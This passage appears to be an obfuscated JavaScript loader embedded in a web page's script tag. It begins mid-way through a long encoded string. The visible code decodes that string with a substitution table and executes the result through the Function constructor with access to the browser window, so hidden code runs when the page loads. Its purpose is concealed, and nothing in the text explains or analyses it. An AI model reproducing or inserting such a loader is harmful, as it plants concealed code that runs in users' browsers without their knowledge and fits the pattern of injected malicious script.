[ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+
